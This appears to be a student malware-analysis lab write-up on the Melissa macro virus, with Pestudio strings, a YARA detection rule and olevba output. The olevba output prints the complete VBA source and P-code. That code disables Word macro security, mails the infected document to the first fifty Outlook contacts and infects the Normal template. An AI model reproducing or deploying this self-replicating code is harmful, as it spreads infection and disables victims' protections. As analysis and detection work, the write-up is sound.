1. It is a document file…. From Pestudio we get to know that it is targeting microsoft word document



Also it is targeting the microsoft outlook probably trying to access email.

1. Static analysis

Initially we receive the below strings



From the above strings it is clear that. It is going to execute a code after opening the document so it’s a macro

We have some more strings



So we can guess that it is a macro virus and the name of the malware may be malissa and it infects computers via emails by getting outlook profile password (from the strings outlook,profile,password) and we can see some contect of the emails in the strings like “important message from”, “here is that document u asked for … don’t show anyone else” etc

**Here what we got from web**

The Melissa virus was a mass-mailing macro virus released on or around March 26, 1999. As it was not a standalone program, it was not classified as a worm. It targeted Microsoft Word and Outlook-based systems and created considerable network traffic. The virus would infect computers via Email, the email being titled "Important Message From", followed by the current username. Upon clicking the message, the body would read: "Here's that document you asked for. Don't show anyone else ;)." Attached was a Word document titled list.doc containing a list of pornographic sites and accompanying logins for each. It would then mass mail itself to the first fifty people in the user's contact list and then disable multiple safeguard features on Microsoft Word and Microsoft Outlook.

Similar types of file from the wild

0a56baab11a888b2741bffc5fe7a52596b58f1d8e842770b21de82bd12a20484

ff05182a14ea139b331217159f327a24cf826ef1173262ae47823df7cbfa747c

and the yara rule worked for those files as well…



Yara output

Yara rule

rule Mellissa

{

strings:

$a= "Microsoft Office Word"

$b= "Document_Open"

$c= "Root Entry"

$d= "Macros"

$e= "Outlook.Application"

$f= "Melissa"

$g= "Here is that document you asked for ... don't show anyone else ;-)"

$h= "... by Kwyjibo"

$i= "Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!"

$j= "Word -> Email | Word 97 <--> Word 2000 ... it's a new age! "

$k= " Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here. "

$l= "WORD/Melissa written by Kwyjibo"

$m= "outlook"

$n = "profile"

$o= "password"

condition:

($a and $b and $c and $d and $e) or $f or $g or $h or $i or $j or $k or $l or ($m and $n and $o)

}

Olevba output

olevba 0.60 on Python 3.7.9 - http://decalage.info/python/oletools

===============================================================================

FILE: sample_lab6_18_sep

Type: OLE

-------------------------------------------------------------------------------

VBA MACRO Melissa.cls

in file: sample_lab6_18_sep - OLE stream: 'Macros/VBA/Melissa'

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

Private Sub Document_Open()

On Error Resume Next

If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> "" Then

CommandBars("Macro").Controls("Security...").Enabled = False

System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&

Else

CommandBars("Tools").Controls("Macro").Enabled = False

Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1): Options.SaveNormalPrompt = (1 - 1)

End If

Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice

Set UngaDasOutlook = CreateObject("Outlook.Application")

Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")

If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then

If UngaDasOutlook = "Outlook" Then

DasMapiName.Logon "profile", "password"

For y = 1 To DasMapiName.AddressLists.Count

Set AddyBook = DasMapiName.AddressLists(y)

x = 1

Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)

For oo = 1 To AddyBook.AddressEntries.Count

Peep = AddyBook.AddressEntries(x)

BreakUmOffASlice.Recipients.Add Peep

x = x + 1

If x > 50 Then oo = AddyBook.AddressEntries.Count

Next oo

BreakUmOffASlice.Subject = "Important Message From " & Application.UserName

BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"

BreakUmOffASlice.Attachments.Add ActiveDocument.FullName

BreakUmOffASlice.Send

Peep = ""

Next y

DasMapiName.Logoff

End If

System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") = "... by Kwyjibo"

End If

Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)

Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)

NTCL = NTI1.CodeModule.CountOfLines

ADCL = ADI1.CodeModule.CountOfLines

BGN = 2

If ADI1.Name <> "Melissa" Then

If ADCL > 0 Then _

ADI1.CodeModule.DeleteLines 1, ADCL

Set ToInfect = ADI1

ADI1.Name = "Melissa"

DoAD = True

End If

If NTI1.Name <> "Melissa" Then

If NTCL > 0 Then _

NTI1.CodeModule.DeleteLines 1, NTCL

Set ToInfect = NTI1

NTI1.Name = "Melissa"

DoNT = True

End If

If DoNT <> True And DoAD <> True Then GoTo CYA

If DoNT = True Then

Do While ADI1.CodeModule.Lines(1, 1) = ""

ADI1.CodeModule.DeleteLines 1

Loop

ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()")

Do While ADI1.CodeModule.Lines(BGN, 1) <> ""

ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Lines(BGN, 1)

BGN = BGN + 1

Loop

End If

If DoAD = True Then

Do While NTI1.CodeModule.Lines(1, 1) = ""

NTI1.CodeModule.DeleteLines 1

Loop

ToInfect.CodeModule.AddFromString ("Private Sub Document_Open()")

Do While NTI1.CodeModule.Lines(BGN, 1) <> ""

ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Lines(BGN, 1)

BGN = BGN + 1

Loop

End If

CYA:

If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") = False) Then

ActiveDocument.SaveAs FileName:=ActiveDocument.FullName

ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then

ActiveDocument.Saved = True: End If

'WORD/Melissa written by Kwyjibo

'Works in both Word 2000 and Word 97

'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!

'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!

If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here."

End Sub

-------------------------------------------------------------------------------

VBA MACRO VBA_P-code.txt

in file: VBA P-code - OLE stream: 'VBA P-code'

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

' Processing file: sample_lab6_18_sep

' ===============================================================================

' Module streams:

' Macros/VBA/Melissa - 6327 bytes

' Line #0:

' FuncDefn (Private Sub Document_Open())

' Line #1:

' OnError (Resume Next)

' Line #2:

' LitStr 0x0000 ""

' LitStr 0x003D "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security"

' LitStr 0x0005 "Level"

' Ld System

' ArgsMemLd PrivateProfileString 0x0003

' LitStr 0x0000 ""

' Ne

' IfBlock

' Line #3:

' LitVarSpecial (False)

' LitStr 0x000B "Security..."

' LitStr 0x0005 "Macro"

' ArgsLd CommandBars 0x0001

' ArgsMemLd Controls 0x0001

' MemSt Enabled

' Line #4:

' LitDI4 0x0001 0x0000

' LitStr 0x0000 ""

' LitStr 0x003D "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security"

' LitStr 0x0005 "Level"

' Ld System

' ArgsMemSt PrivateProfileString 0x0003

' Line #5:

' ElseBlock

' Line #6:

' LitVarSpecial (False)

' LitStr 0x0005 "Macro"

' LitStr 0x0005 "Tools"

' ArgsLd CommandBars 0x0001

' ArgsMemLd Controls 0x0001

' MemSt Enabled

' Line #7:

' LitDI2 0x0001

' LitDI2 0x0001

' Sub

' Paren

' Ld Options

' MemSt ConfirmConversions

' BoS 0x0000

' LitDI2 0x0001

' LitDI2 0x0001

' Sub

' Paren

' Ld Options

' MemSt VirusProtection

' BoS 0x0000

' LitDI2 0x0001

' LitDI2 0x0001

' Sub

' Paren

' Ld Options

' MemSt SaveNormalPrompt

' Line #8:

' EndIfBlock

' Line #9:

' Dim

' VarDefn UngaDasOutlook

' VarDefn DasMapiName

' VarDefn BreakUmOffASlice

' Line #10:

' SetStmt

' LitStr 0x0013 "Outlook.Application"

' ArgsLd CreateObject 0x0001

' Set UngaDasOutlook

' Line #11:

' SetStmt

' LitStr 0x0004 "MAPI"

' Ld UngaDasOutlook

' ArgsMemLd GetNameSpace 0x0001

' Set DasMapiName

' Line #12:

' LitStr 0x0000 ""

' LitStr 0x002C "HKEY_CURRENT_USER\Software\Microsoft\Office\"

' LitStr 0x0008 "Melissa?"

' Ld System

' ArgsMemLd PrivateProfileString 0x0003

' LitStr 0x000E "... by Kwyjibo"

' Ne

' IfBlock

' Line #13:

' Ld UngaDasOutlook

' LitStr 0x0007 "Outlook"

' Eq

' IfBlock

' Line #14:

' LitStr 0x0007 "profile"

' LitStr 0x0008 "password"

' Ld DasMapiName

' ArgsMemCall Logon 0x0002

' Line #15:

' StartForVariable

' Ld y

' EndForVariable

' LitDI2 0x0001

' Ld DasMapiName

' MemLd AddressLists

' MemLd Count

' For

' Line #16:

' SetStmt

' Ld y

' Ld DasMapiName

' ArgsMemLd AddressLists 0x0001

' Set AddyBook

' Line #17:

' LitDI2 0x0001

' St x

' Line #18:

' SetStmt

' LitDI2 0x0000

' Ld UngaDasOutlook

' ArgsMemLd CreateItem 0x0001

' Set BreakUmOffASlice

' Line #19:

' StartForVariable

' Ld oo

' EndForVariable

' LitDI2 0x0001

' Ld AddyBook

' MemLd AddressEntries

' MemLd Count

' For

' Line #20:

' Ld x

' Ld AddyBook

' ArgsMemLd AddressEntries 0x0001

' St Peep

' Line #21:

' Ld Peep

' Ld BreakUmOffASlice

' MemLd Recipients

' ArgsMemCall Add 0x0001

' Line #22:

' Ld x

' LitDI2 0x0001

' Add

' St x

' Line #23:

' Ld x

' LitDI2 0x0032

' Gt

' If

' BoSImplicit

' Ld AddyBook

' MemLd AddressEntries

' MemLd Count

' St oo

' EndIf

' Line #24:

' StartForVariable

' Ld oo

' EndForVariable

' NextVar

' Line #25:

' LitStr 0x0017 "Important Message From "

' Ld Application

' MemLd UserName

' Concat

' Ld BreakUmOffASlice

' MemSt Subject

' Line #26:

' LitStr 0x0042 "Here is that document you asked for ... don't show anyone else ;-)"

' Ld BreakUmOffASlice

' MemSt Body

' Line #27:

' Ld ActiveDocument

' MemLd FullName

' Ld BreakUmOffASlice

' MemLd Attachments

' ArgsMemCall Add 0x0001

' Line #28:

' Ld BreakUmOffASlice

' ArgsMemCall Send 0x0000

' Line #29:

' LitStr 0x0000 ""

' St Peep

' Line #30:

' StartForVariable

' Ld y

' EndForVariable

' NextVar

' Line #31:

' Ld DasMapiName

' ArgsMemCall Logoff 0x0000

' Line #32:

' EndIfBlock

' Line #33:

' LitStr 0x000E "... by Kwyjibo"

' LitStr 0x0000 ""

' LitStr 0x002C "HKEY_CURRENT_USER\Software\Microsoft\Office\"

' LitStr 0x0008 "Melissa?"

' Ld System

' ArgsMemSt PrivateProfileString 0x0003

' Line #34:

' EndIfBlock

' Line #35:

' SetStmt

' LitDI2 0x0001

' Ld ActiveDocument

' MemLd VBProject

' MemLd VBComponents

' ArgsMemLd Item 0x0001

' Set ADI1

' Line #36:

' SetStmt

' LitDI2 0x0001

' Ld NormalTemplate

' MemLd VBProject

' MemLd VBComponents

' ArgsMemLd Item 0x0001

' Set NTI1

' Line #37:

' Ld NTI1

' MemLd CodeModule

' MemLd CountOfLines

' St NTCL

' Line #38:

' Ld ADI1

' MemLd CodeModule

' MemLd CountOfLines

' St ADCL

' Line #39:

' LitDI2 0x0002

' St BGN

' Line #40:

' Ld ADI1

' MemLd New

' LitStr 0x0007 "Melissa"

' Ne

' IfBlock

' Line #41:

' LineCont 0x0004 05 00 00 00

' Ld ADCL

' LitDI2 0x0000

' Gt

' If

' BoSImplicit

' LitDI2 0x0001

' Ld ADCL

' Ld ADI1

' MemLd CodeModule

' ArgsMemCall DeleteLines 0x0002

' EndIf

' Line #42:

' SetStmt

' Ld ADI1

' Set ToInfect

' Line #43:

' LitStr 0x0007 "Melissa"

' Ld ADI1

' MemSt New

' Line #44:

' LitVarSpecial (True)

' St DoAD

' Line #45:

' EndIfBlock

' Line #46:

' Ld NTI1

' MemLd New

' LitStr 0x0007 "Melissa"

' Ne

' IfBlock

' Line #47:

' LineCont 0x0004 05 00 00 00

' Ld NTCL

' LitDI2 0x0000

' Gt

' If

' BoSImplicit

' LitDI2 0x0001

' Ld NTCL

' Ld NTI1

' MemLd CodeModule

' ArgsMemCall DeleteLines 0x0002

' EndIf

' Line #48:

' SetStmt

' Ld NTI1

' Set ToInfect

' Line #49:

' LitStr 0x0007 "Melissa"

' Ld NTI1

' MemSt New

' Line #50:

' LitVarSpecial (True)

' St DoNT

' Line #51:

' EndIfBlock

' Line #52:

' Ld DoNT

' LitVarSpecial (True)

' Ne

' Ld DoAD

' LitVarSpecial (True)

' Ne

' And

' If

' BoSImplicit

' GoTo CYA

' EndIf

' Line #53:

' Ld DoNT

' LitVarSpecial (True)

' Eq

' IfBlock

' Line #54:

' LitDI2 0x0001

' LitDI2 0x0001

' Ld ADI1

' MemLd CodeModule

' ArgsMemLd Lines 0x0002

' LitStr 0x0000 ""

' Eq

' DoWhile

' Line #55:

' LitDI2 0x0001

' Ld ADI1

' MemLd CodeModule

' ArgsMemCall DeleteLines 0x0001

' Line #56:

' Loop

' Line #57:

' LitStr 0x001C "Private Sub Document_Close()"

' Paren

' Ld ToInfect

' MemLd CodeModule

' ArgsMemCall AddFromString 0x0001

' Line #58:

' Ld BGN

' LitDI2 0x0001

' Ld ADI1

' MemLd CodeModule

' ArgsMemLd Lines 0x0002

' LitStr 0x0000 ""

' Ne

' DoWhile

' Line #59:

' Ld BGN

' Ld BGN

' LitDI2 0x0001

' Ld ADI1

' MemLd CodeModule

' ArgsMemLd Lines 0x0002

' Ld ToInfect

' MemLd CodeModule

' ArgsMemCall InsertLines 0x0002

' Line #60:

' Ld BGN

' LitDI2 0x0001

' Add

' St BGN

' Line #61:

' Loop

' Line #62:

' EndIfBlock

' Line #63:

' Ld DoAD

' LitVarSpecial (True)

' Eq

' IfBlock

' Line #64:

' LitDI2 0x0001

' LitDI2 0x0001

' Ld NTI1

' MemLd CodeModule

' ArgsMemLd Lines 0x0002

' LitStr 0x0000 ""

' Eq

' DoWhile

' Line #65:

' LitDI2 0x0001

' Ld NTI1

' MemLd CodeModule

' ArgsMemCall DeleteLines 0x0001

' Line #66:

' Loop

' Line #67:

' LitStr 0x001B "Private Sub Document_Open()"

' Paren

' Ld ToInfect

' MemLd CodeModule

' ArgsMemCall AddFromString 0x0001

' Line #68:

' Ld BGN

' LitDI2 0x0001

' Ld NTI1

' MemLd CodeModule

' ArgsMemLd Lines 0x0002

' LitStr 0x0000 ""

' Ne

' DoWhile

' Line #69:

' Ld BGN

' Ld BGN

' LitDI2 0x0001

' Ld NTI1

' MemLd CodeModule

' ArgsMemLd Lines 0x0002

' Ld ToInfect

' MemLd CodeModule

' ArgsMemCall InsertLines 0x0002

' Line #70:

' Ld BGN

' LitDI2 0x0001

' Add

' St BGN

' Line #71:

' Loop

' Line #72:

' EndIfBlock

' Line #73:

' Label CYA

' Line #74:

' Ld NTCL

' LitDI2 0x0000

' Ne

' Ld ADCL

' LitDI2 0x0000

' Eq

' And

' LitDI2 0x0001

' Ld ActiveDocument

' MemLd New

' LitStr 0x0008 "Document"

' FnInStr3

' LitVarSpecial (False)

' Eq

' Paren

' And

' IfBlock

' Line #75:

' Ld ActiveDocument

' MemLd FullName

' ParamNamed FileName

' Ld ActiveDocument

' ArgsMemCall SaveAs 0x0001

' Line #76:

' LitDI2 0x0001

' Ld ActiveDocument

' MemLd New

' LitStr 0x0008 "Document"

' FnInStr3

' LitVarSpecial (False)

' Ne

' Paren

' ElseIfBlock

' Line #77:

' LitVarSpecial (True)

' Ld ActiveDocument

' MemSt Saved

' BoS 0x0000

' EndIfBlock

' Line #78:

' QuoteRem 0x0000 0x001F "WORD/Melissa written by Kwyjibo"

' Line #79:

' QuoteRem 0x0000 0x0023 "Works in both Word 2000 and Word 97"

' Line #80:

' QuoteRem 0x0000 0x003E "Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!"

' Line #81:

' QuoteRem 0x0000 0x003A "Word -> Email | Word 97 <--> Word 2000 ... it's a new age!"

' Line #82:

' Ld Now

' ArgsLd Day 0x0001

' Ld Now

' ArgsLd Minute 0x0001

' Eq

' If

' BoSImplicit

' LitStr 0x0076 " Twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta here."

' Ld Selection

' ArgsMemCall TypeText 0x0001

' EndIf

' Line #83:

' EndSub

' Line #84:

+----------+--------------------+---------------------------------------------+

|Type |Keyword |Description |

+----------+--------------------+---------------------------------------------+

|AutoExec |Document_Close |Runs when the Word document is closed |

|AutoExec |Document_Open |Runs when the Word or Publisher document is |

| | |opened |

|Suspicious|CreateObject |May create an OLE object |

|Suspicious|VBProject |May attempt to modify the VBA code (self- |

| | |modification) |

|Suspicious|VBComponents |May attempt to modify the VBA code (self- |

| | |modification) |

|Suspicious|CodeModule |May attempt to modify the VBA code (self- |

| | |modification) |

|Suspicious|AddFromString |May attempt to modify the VBA code (self- |

| | |modification) |

|Suspicious|System |May run an executable file or a system |

| | |command on a Mac (if combined with |

| | |libc.dylib) |

|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |

| | |used to obfuscate strings (option --decode to|

| | |see all) |

|Suspicious|VBA Stomping |VBA Stomping was detected: the VBA source |

| | |code and P-code are different, this may have |

| | |been used to hide malicious code |

+----------+--------------------+---------------------------------------------+

VBA Stomping detection is experimental: please report any false positive/negative at https://github.com/decalage2/oletools/issues